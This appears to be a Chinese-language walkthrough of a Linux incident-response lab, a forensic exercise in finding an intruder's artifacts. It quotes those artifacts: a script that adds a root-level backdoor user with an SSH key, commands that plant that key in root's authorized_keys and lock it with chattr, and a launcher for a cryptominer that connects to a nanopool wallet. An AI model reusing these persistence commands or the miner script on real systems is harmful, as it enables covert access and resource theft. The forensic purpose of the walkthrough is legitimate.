简介
1
2
3
4
5
6
7
| 账户:root 密码:p@ssw0rd123

1.找出被黑客修改的系统别名,并将倒数第二个别名作为Flag值提交;

2.找出系统中被植入的后门用户删除掉,并将后门用户的账号作为Flag值;


3.找出黑客在admin用户家目录中添加的ssh后门,将后门的写入时间作为Flag值(提交的时间格式为:2022-01-12 08:08:18);
4.找出黑客篡改过的环境变量文件,将文件的md5值作为Flag值提交;
5.找出黑客修改了bin目录下的某个文件,将该文件的格式作为Flag值提交;
6.找出黑客植入系统中的挖矿病毒,将矿池的钱包地址作为Flag值(提交格式为:0xa1d1fadd4fa30987b7fe4f8721b022f4b4ffc9f8)提交。
|
1.找出被黑客修改的系统别名,并将倒数第二个别名作为Flag值提交;
alias查看系统别名
alias
alias |grep "printf"

2.找出系统中被植入的后门用户删除掉,并将后门用户的账号作为Flag值
cat /etc/passwd
ls -al /home
1
2
| sclipicibosu:x:0:0::/home/sclipicibosu:/bin/bash
sclipicibosu存在高权限 很可疑
|
1
2
3
4
5
6
7
| ###Date###
user="sclipicibosu"
pass="saieilamuie"
gilimea='"'
sshkey="ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAplmD9EFVf28OUB8tK/qJYG4ggMAw9PJzJU1AONgB5FV9w1hxxmP/+vVUfj7HgaTPB94IW4svaMe3vMTkmYm/0y9Zrh8Q2r6f/r1OqpwQU3ThLR6quOAtl7TW7y4VIQ/wxXOffINAIrEv7mi8D0XgpkiFwIUoblZY0ErPjBwy0WFqua2Z0qxx1bHoznDxPOsHMRxSge4DYA0gADttEWz8x1NZFcjMql8OOQ5IpZRsHxlO4cBVG37WyYpL7NYGF0gqnRRFSXBGduQph1dsEf3KFo83/QaSg+mm+EQiFrbVeqpm9tDjiFazbrwsw0YhT47yzKPi+Tews16sIHAvs5KZkw== sclipicibosu"
##########
确信sclipicibosu为后门用户
|
3.找出黑客在admin用户家目录中添加的ssh后门,将后门的写入时间作为Flag值(提交的时间格式为:2022-01-12 08:08:18)
cat /home/admin/placi|grep "ssh"
1
2
3
4
5
| chattr -i /root/.ssh ; chattr -i /root/.ssh/authorized_keys
echo $sshkey > "/root/.ssh/authorized_keys"
chmod 600 /root/.ssh/authorized_keys
chattr +i /root/.ssh/authorized_keys
定位到/root/.ssh/authorized_keys
|

stat显示文件详细信息
1
2
3
4
5
6
7
8
9
| File: ‘/root/.ssh/authorized_keys’
Size: 380 Blocks: 8 IO Block: 4096 regular file
Device: fd00h/64768d Inode: 1831437 Links: 1
Access: (0600/-rw-------) Uid: ( 0/ root) Gid: ( 0/ root)
Context: unconfined_u:object_r:ssh_home_t:s0
Access: 2022-09-14 23:24:02.610951967 +0800
Modify: 2022-09-14 23:24:27.542950770 +0800
Change: 2022-09-14 23:24:36.376950345 +0800
2022-09-14 23:24:36
|

4.找出黑客篡改过的环境变量文件,将文件的md5值作为Flag值提交;
md5sum /home/admin/.bashrc
5.找出黑客修改了bin目录下的某个文件,将该文件的格式作为Flag值提交;

file查看文件类型
cat /home/admin/placi |grep "bin"
1
2
3
| -bash-4.2# file /usr/bin/sshd
/usr/bin/sshd: ASCII text
ASCII text
|

6.找出黑客植入系统中的挖矿病毒,将矿池的钱包地址作为Flag值(提交格式为:0xa1d1fadd4fa30987b7fe4f8721b022f4b4ffc9f8)提交。
1
2
3
4
5
6
7
8
9
10
11
12
13
| #!/bin/bash
m1lbe1()
{
if ! pgrep -x ethminer >/dev/null
then
cd /home/admin/bin
./ethminer -P stratum1+tcp://0xd281ffdd4fb30987b7fe4f8721b022f4b4ffc9f8.ethminer:sclipicinr1@gmail.com@eth-asia1.nanopool.org:9999 --report-hashrate >/dev/null 2>&1 & disown $*
else
exit;
fi
}
m1lbe1
|








